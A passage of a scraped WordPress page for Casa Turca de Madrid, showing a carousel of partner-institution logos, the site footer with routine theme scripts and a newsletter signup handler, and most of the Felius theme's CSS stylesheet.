							<img src="http://casaturca.org/wp-content/uploads/2014/08/sangerman.jpg" alt="Parroquía San German de Constantinopla" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://museosefardi.mcu.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/museosefardi.jpg" alt="Museo Sefardí de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.madrid.es/portales/munimadrid/es/Inicio/El-Ayuntamiento/Tetuan?vgnextfmt=default&vgnextchannel=0813ca5d5fb96010VgnVCM100000dc0ca8c0RCRD">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/madriddistrotetuan.jpg" alt="Madrid Distrito de Tetuan" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.mecd.gob.es/portada-mecd/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/gobiero-de-espana.jpg" alt="Ministerio de Educación, Cultura y Deporte" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://glocalred.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/glocalred.jpg" alt="Glocal Red" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://comparsadeturcos.blogspot.com.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/comparsaturcos.jpg" alt="Comparsa de Turcos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.casasefarad-israel.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/centrosefaradisrael.jpg" alt="Centro Sefarad Israel" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://obrasocial.lacaixa.es/nuestroscentros/caixaforummadrid_es.html">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/caixaforum.jpg" alt="CaixaForum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.anadoludkm.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/anadoludkm.jpg" alt="Anadolu DKM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://puntovista.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/puntovista.jpg" alt="Punto Vista" />
						</div>
					</a>
				</li>
				            
						</ul>
		</div>	
	</div>	     

<!-- FOOTER -->
	<footer>
		<div class="footer-content-bg">
			<div class="container clearfix">
				<div class="four columns m-bot-25 m-minus-main">
																						</div>
				<div class="four columns m-bot-25 m-minus">
															
				</div>
				<div class="four columns m-bot-25 m-minus">
														</div>
				<div class="four columns m-bot-25 m-minus">
										<div class="footer_widget widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</div>
		</div>
		<div class="footer-copyright-bg">
			<div class="container ">
				<div class="sixteen columns clearfix">
					<div class="footer-menu-container">					
						<nav class="clearfix" id="footer-nav">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Contacto</a></li>
</ul></div>						</nav>
					</div>	
					<div class="footer-copyright-container right-text">
						  Copyrights © 2015 CASA TURCA - All Rights Reserved
  					</div>
				</div>
				
			</div>
		</div>
	</footer>	
		<p id="back-top">
			<a href="#top" title="Back to Top"><span></span></a>
		</p>
	
        <script>
		//<![CDATA[
			// FitVids
			jQuery(document).ready(function($){
						if (navigator.userAgent.match(/AppleWebKit/) && ! navigator.userAgent.match(/Chrome/)) {
			   document.body.className += 'safari';
			}
			});
		//]]>
        </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/felius\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/casaturca.org\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"1c1910cf59","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.easing.1.3.js?ver=2.0.6" id="easing-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/tools.js?ver=1.3.1" id="tools-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/superfish.js?ver=2.1" id="superfish-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery-ui.min.js?ver=1.4.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.flexslider.js?ver=1.3" id="flexslider-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.jcarousel.js?ver=1.3" id="jcarousel-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.fancybox-1.3.4.pack.js?ver=1.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jQuery.BlackAndWhite.min.js?ver=1.3.1" id="BlackAndWhite-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jflickrfeed.min.js?ver=1.3.1" id="jflickrfeed-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.quicksand.js?ver=1.3.1" id="quicksand-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jcarousel-function.js?ver=1.3.1" id="jcarousel-function-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/main.js?ver=1.3.1" id="main-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/verify.js?ver=1.0" id="verify-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 100) {

$('#back-top').fadeIn();
} else {

$('#back-top').fadeOut(); }});
$('#back-top a').click(function () {
$('body,html').animate({
scrollTop: 0
}, 600); return false; });
});

jQuery('#mailchimp').submit(function() {
jQuery('input#email').attr('placeholder','Adding email address...');
jQuery.ajax({
type: 'POST',
data: {

action:'mailchimp_add',
email: jQuery("#email").val()

},
url: 'http://casaturca.org/wp-admin/admin-ajax.php',
success: function(msg) {
jQuery('.response').html(msg);
jQuery('input#email').attr('placeholder','Your email here...');
},
error: function() {
jQuery('.response').html('An error occurred');
} });

return false; });
});

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/style.css?ver=6.8.3
body_size: 98841
content:
/*
Theme Name: Felius
Theme URI: http://themeforest.net/user/iWebStudio/portfolio
Author: iWebStudio
Author URI: http://themeforest.net/user/iWebStudio/portfolio
Description: Felius is a responsive multi purpose wordpress theme 
Version: 1.0.2
Tags: light, theme-options, translation-ready
License: Split GPL License
License URI: license.txt
*/

 /* GLOBAL STYLES
 ===================================================================*/

@import url('css/reset.css');
@import url('css/font-awesome.min.css');
@import url('css/font-oswald.css');
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300);

img {
    border: 0 none;
    max-width: 100% ;
	width:auto  ; /*IE8*/
    vertical-align: top;
}

.container .columns img.aligncenter {
	float: none;
	display: block;
	margin: 0 auto;
	text-align: center;
}

.jcarousel iframe {
	display:block;
}

body {
	font-size: 12px;
	line-height: 18px;
	color: #7e8082;
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	font-weight: normal;
	background-color: #f7f7f7;
	-webkit-font-smoothing: antialiased !important;
	-webkit-text-size-adjust: 100% !important;
}

.bold {
	font-weight:bold;
}
::selection
{
	color: white;
	background-color: #1bbc9b;
}
::-moz-selection  
{
	color: white;
	background-color: #1bbc9b;
}
.bw-wrapper canvas {
	cursor:pointer;
}

.wp-caption,.wp-caption-text,.gallery-caption,.bypostauthor,.sticky {
	font-weight:normal;
}

/* HEADER
================================================== */
#header {

}
.header-logo-container {
	float:left;
}
.header-container-right {
	float:right;
}
.social-links-container {
	float:right;	
}
.header-rr-container {
	margin-bottom: 5px;
    margin-top: 22px;
}

/******SOCIAL LINKS******/
.social-links-container {
	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}
ul.social-links {
	margin: 0;
	padding:0;
}
ul.social-links li {
    list-style: none outside none;
	float:left;
}
.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link  {
	height:38px;
	width:38px;
	display:block;
	background-color:#1bbc9b;
	background-repeat: no-repeat;
	background-position: center center;
	transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.facebook-link:hover, .skype-link:hover, .twitter-link:hover, .flickr-link:hover, .vimeo-link:hover, .dribbble-link:hover, .linkedin-link:hover, .rss-link:hover, .googleplus-link:hover, .pintrest-link:hover {
	background-color:#2f343a;
}
.facebook-link {
	background-image: url(images/social/facebook.png);
}
.skype-link {
	background-image: url(images/social/skype.png);	
}
.twitter-link {
	background-image: url(images/social/twitter.png);
}
.flickr-link {
	background-image: url(images/social/flickr.png);
}
.vimeo-link {
	background-image: url(images/social/vimeo.png);
}
.dribbble-link {
	background-image: url(images/social/dribbble.png);
}
.linkedin-link {
	background-image: url(images/social/linkedin.png);	
}
.rss-link {
	background-image: url(images/social/rss.png);
}
.googleplus-link {
	background-image: url(images/social/googleplus.png);
}
.pintrest-link {
	background-image: url(images/social/pintrest.png);
}

/* SEARCH
================================================== */
.search-container {
	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}
.search-title {
	float:left;
	background-color:#2f343a;
	font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
	color:#fff;
	padding:10px 15px;
}
.search-container{
    float: right;
}
.search-text {
	border: none !important;
	color: #c1c1c1 !important;
	display: block !important;
	float: left !important;
	margin: 0 !important;
	font-style: normal !important;
	padding:9px 10px !important;
	background-attachment: scroll;
	background-color: #FFF;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	width: 130px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.search-submit {
	margin: 0;
	padding: 0;
	width: 38px;/*32*/
	height: 38px;
	border: medium none;
	background-image: url(images/search-submit.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	background-attachment: scroll;
	background-color: #fff;
}
.search-submit:hover {
	background-color: #1bbc9b;
	cursor:pointer;
	background-image: url(images/search-submit-hover.png);
	background-repeat: no-repeat;
	background-position: center center;
		transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.search-form {
	height:38px;
}

/* LOGO
================================================== */
.logo-container {
	background-color:#2f343a;
	height:139px;
	width:139px;
			transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.logo-container:hover {
	background-color:#1BBC9B;
			transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

/*
.logo {
	width:59px;
	height:23px;
	padding: 58px 40px;
	display:block;

	background-repeat: no-repeat;
	background-position: center center;
}

/* MAIN MENU
================================================== */
.header-rl-container {
	width:771px;
}
#main-nav {
	float:left;
}
nav#main-nav select {
	display:none; /* for mobile */
}
#main-nav ul {
	margin: 0;
	padding: 0;
}
#main-nav li {
    float: left;
    list-style: none outside none;
    margin: 0;
}
#main-nav ul li li:first-child {
	border-top:none;
}
#main-nav .current > a, #main-nav .current-menu-item  > a, #main-nav .current-menu-parent  > a {
	color:#262f31;
}
#main-nav .current li.current a, #main-nav .current li.current li.current a {
	color:#262f31;
	margin-top:0;
	border-top: none;
	padding-top:12px;
	background-color:#1bbc9b;/**/
}
#main-nav a:hover {
	text-shadow: none;
	color:#262f31;
}
#main-nav a {
	color: #808080;
	display: block;
	font-size: 14px;
	position: relative;
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	padding-top: 30px;
	padding-bottom: 0px;
}
#main-nav ul.sf-menu li:first-child > a{
	margin-left: 28px;
}
.sf-menu li > a {
	padding-bottom:30px !important;
	text-transform: uppercase;
	margin-right:17px ;
	margin-left: 17px ;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;

}
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style:	none;
}
.sf-menu {
	line-height: 1.0;
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	margin-top: 0px !important;
	margin-left: 10px !important;
}
#main-nav ul.sf-menu li:first-child ul {
	margin-left: 0px !important;
}
.sf-menu ul ul {
	margin: 0 !important;
}
.sf-menu ul li {
	width: 150px;
}
.sf-menu li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float: left;
	position: relative;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left: 0px;
	top: /*5.5em*/74px; /* match top ul list item height */
	z-index: 99;
	text-shadow:none;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 150px  !important; /* match ul width */
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 100em; /* match ul width */
	top: 0;
}
.sf-menu li li  {
	margin: 0 !important;
	background-color: #535961;
}
#main-nav .current li.current li a{
    background-color: #535961;
    color: #fff;
}
.sf-menu li li a {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	text-transform: none !important;
	text-shadow: none !important;
	font-size: 12px !important;
	padding-left:15px !important;
	padding-top: 15px !important;
	padding-bottom: 15px !important;
	margin-right:0px !important;
	margin-left: 0px !important;
	color:#fff !important; /*14*/
}
.sf-menu li li a:hover{
	color: #fff !important;
	background: #1bbc9b !important;
}

/***********NEW BLOCKS 1*************************/

.ca-icon{
	background-color:#1BBC9B;
    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-icon img{
    padding-bottom: 50px;
    padding-top: 50px;
    height: 70px;
	width:90px;	
	
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-main{
	color: #535961;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 20px;
    line-height: 22px;
 	margin-bottom: 14px;
    margin-top: 18px;

    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-sub{
	padding-left: 20px;
    padding-right: 20px;
	padding-bottom: 17px;
	margin-bottom:0;
	color: #7E8082;
    font-size: 12px;
    line-height: 18px;
    text-align:center;

    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.ca-menu:hover .ca-icon {
	background-color:#535961;
}
.ca-menu:hover .ca-icon img{
	
	-moz-transform: scale(1.2); 
    -ms-transform: scale(1.2); 
    -webkit-transform: scale(1.2); 
    -o-transform: scale(1.2); 
    transform: scale(1.2);
	
	 -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;

}
.ca-menu:hover .ca-main{
    -webkit-animation: smallToBig 500ms ease;
    -moz-animation: smallToBig 500ms ease;
    -ms-animation: smallToBig 500ms ease;
}
.ca-menu:hover .ca-sub{
    -webkit-animation: moveFromBottom 500ms ease;
    -moz-animation: moveFromBottom 500ms ease;
    -ms-animation: moveFromBottom 500ms ease;
}
@-webkit-keyframes smallToBig{
    from {
        -webkit-transform: scale(0.1);
    }
    to {
        -webkit-transform: scale(1);
    }
}
@-moz-keyframes smallToBig{
    from {
        -moz-transform: scale(0.1);
    }
    to {
        -moz-transform: scale(1);
    }
}
@-ms-keyframes smallToBig{
    from {
        -ms-transform: scale(0.1);
    }
    to {
        -ms-transform: scale(1);
    }
}

@-webkit-keyframes moveFromBottom {
    from {
        -webkit-transform: translateY(50%);
		opacity:0;
    }
    to {
        -webkit-transform: translateY(0%);
		opacity:1;
    }
}
@-moz-keyframes moveFromBottom {
    from {
        -moz-transform: translateY(50%);
		opacity:0;
    }
    to {
        -moz-transform: translateY(0%);
		opacity:1;
    }
}
@-ms-keyframes moveFromBottom {
    from {
        -ms-transform: translateY(50%);
		opacity:0;
    }
    to {
        -ms-transform: translateY(0%);
		opacity:1;
    }
}



/* 3 BLOCKS (1 ver)
================================================== */

.block1-a {
	display:block;
}
.block1-a:hover .box1-img-container {
	background-color:#535961;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.block1-a:hover .box1-img-container img {
	
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 1.3s;
	-ms-transition: all 0.3s;
	
}
.box1-img-container, .box1-img-container-inv {
	background-color:#1bbc9b;
	text-align:center;

	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	
}
.box1-img-container img, .box1-img-container-inv img {
	height: 56px;
	padding:0 !important;
	margin:0 !important;
}
.box1-text-container {
	text-align:center;
}
.box1-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
}

.block1-a:hover h3 {
    opacity: 1;
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
}


/* 3 BLOCKS (2 ver)
================================================== */
.block2-a {
	display:block;
}
.block2-a:hover .box2-img-container {
	background-color:#535961;
		-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);	
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box2-img-container {
	float:left;
	background-color:#1bbc9b;
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box2-img-container img {
	height: 30px;
	width:40px;
	padding-top: 33px;
	padding-right: 27px;
	padding-bottom: 33px;
	padding-left: 27px;
}
.box2-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
	padding: 37px 20px 0px 115px;
}
.box2-text-container h5 {
	color:#7e8082;
	font-size:12px;
	line-height:18px;
}
.block2-a:hover .box2-img-container-inv {
	background-color:#1bbc9b;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box2-img-container-inv {
	background-color:#535961;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}

/* 3 BLOCKS (3 ver)
================================================== */
.block3-a {
	display:block;
}
.block3-a:hover .box3-img-container {
	background-color:#535961;
		-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);	
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box3-img-container {
	float:left;
	background-color:#1bbc9b;
	
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box3-img-container img {
	height: 30px;
	width:40px;
	padding-top: 33px;
	padding-right: 27px;
	padding-bottom: 33px;
	padding-left: 27px;
}

.box3-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
	padding: 37px 20px 0px 115px;
}
.box3-text-container h5 {
	color:#7e8082;
	font-size:12px;
	line-height:18px;
}
.block3-a:hover .box3-img-container-inv {
	background-color:#1bbc9b;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box3-img-container-inv {
	background-color:#535961;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box3-description-container {
	border-bottom:3px solid #1BBC9B;
}
.box3-description {
	margin:18px 20px 18px 20px;
	color:#808080;
}


/* 3 BLOCKS (5 ver)
================================================== */
.block5-a {
	display:block;
}
.block5-a:hover .box5-img-container {
	background-color:#535961;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box5-img-container, .box5-img-container-inv {
	float:left;
	background-color:#1bbc9b;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
}
.box5-img-container img, .box5-img-container-inv img {
	height: 40px;
	padding-top: 33px;
	padding-right: 27px;
	padding-bottom: 33px;
	padding-left: 27px;
}
.box5-text-container {
	padding: 20px 20px 20px 128px;
}
.box5-text-container h3 {
	color: #535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
}
.box5-text-container h5 {
	color:#7e8082;
	font-size:12px;
	line-height:18px;
}
.block5-a:hover .box5-img-container-inv {
	background-color:#1bbc9b;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}
.box5-img-container-inv {
	background-color:#535961;
	
	transition: all 0.3s !important;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-ms-transition: all 0.3s !important;
}


/* BUY NOW
================================================== */
.buy-img-container {
	float:left;
	background-color:#535961;
}
.buy-img-container img{
	height: 29px;

	padding-top: 25px;
	padding-right: 25px;
	padding-bottom: 25px;
	padding-left: 25px;
}
.buy-text h2 {
	color:#535961;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 22px;
}
.buy-now-slogan {
	color:#979ca1;
}
.buy-text-container, .buy-img-container {
	float:left;	
}
.button-buy-container {
	float:right;
}
.button-buy-container a{
	display: block;
	background-color: #1bbc9b;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 29px;
	padding-top: 25px;
	padding-right: 30px;
	padding-bottom: 25px;
	padding-left: 30px;
}
.button-buy-container a:hover{
	background-color: #2f343a;
	color:#fff;
}
.buy-text-container {
	padding: 16px 20px 13px;
}

/* NEWSLETTER
================================================== */

/* mailchimp */

span.response {
	 margin-right: 22px;
    margin-top: 23px
}

span.success {
	float:left;
    margin-top: 32px
}
/* end mailchimp */

.nl-img-container {
	float:left;
	background-color:#535961;
	height: 80px;
}
.nl-img-container img{
	height: 29px;
    padding: 25px 25px 21px;
}
.nl-button {
	margin:0 !important;
	padding:0;
	display: block;
	float:right;
	background-color: #1bbc9b;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 30px;
	padding-right: 30px;
	padding-left: 30px;
	padding-bottom: 25px;
    padding-top: 23px;
	height:80px;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.nl-button:hover {
	background-color: #2F343A;
}
.nl-form-part-container {
    float: left;
	padding: 15px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
	border-left:none;
}
.nl-text {
	float:left;
	padding-top: 32px;
	padding-left: 20px;
}
.nl-text-container .caption {
	float:left;
	text-transform: uppercase;
    padding-top: 31px !important;
	padding-left: 20px !important;
}
.nl-form-container {
	float:right;
}
.newsletterform input{
	width:180px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color: #535961;
    font-size: 16px;
	line-height:18px;
    padding-bottom: 7px;
    padding-top: 6px;
	font-weight:lighter;
}
input, textarea {
	color: #9fa0a2;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin: 0;
	outline: medium none;
	border:none;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.09);
    padding: 10px 10px 10px 10px;
	font-size:13px;
}
.nl-form-container input {
	border: 1px solid #dddddd;
	box-shadow:none;
	padding: 7px 9px;
	 margin-right: 22px;
    margin-top: 23px
}

/* TURQUÍA
================================================== */

.caption-block {
	float:left;
    display: block;
	width:97%;
	position:absolute;
	bottom:20px;
	right:10px;
}
.p-10 {
	padding:10px;
}
.caption-text-container {
position:relative;
	float:left;
	font-size:16px;
	color:#fff;
	font-weight:lighter;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#535961;
	padding:20px;
}
.caption-main-container{
	padding: 0px;
}
.jcarousel-scroll {
	float: right;

}
.jcarousel-next {
	width:38px;
	height:38px;
	display:block;
	float:right;

	background-color:#535961;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;	
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#1bbc9b;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;	
}
.jcarousel-prev {
	width:38px;
	height:38px;
	display:block;
	float:left;

	background-color:#535961;
	background-image: url(images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;
	    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
/*****************************************/
.content-container-white {
	background-color: #fff;

	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}
.content-container-white-no-shadow {
	background-color: #fff;

}
.view {

    overflow: hidden;
    position: relative;

}

/*************************************/
.lw-text-container {
	padding:10px;
}
.lw-text-container p{
	padding:0px;
	margin:0px;
}
.lw-a-container {
	text-align:right;
}
.lw-item-container {
	background-color: #fff;
	border: 1px solid #d6d6d6;
	border-radius:3px;
}
.lw-item-caption-container {
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	margin-bottom:1px;

}
.item-caption {
	color:#979CA1;
}
.lw-item-caption-container a{
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.lw-item-text-container {
	text-align: center;
}
.lw-item-text-container p {
	margin: 8px 15px;
}
.jcarousel {
    position: relative;
    overflow: hidden;
}

.jcarousel ul {
    width: 20000em;
    position: absolute;
    list-style: none;
    margin: 0;
    padding: 0;
}

/* LATEST POSTS
================================================== */ 
.lp-caption-container {
	background-color:#7c8187;
	color: #fff;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 16px;
    margin-top: 0;
	position:relative;
	margin-left:38px;
	height:38px;
}
.lp-caption-container a{
	color:#fff;
	display:inline-block;
	padding-top:9px;
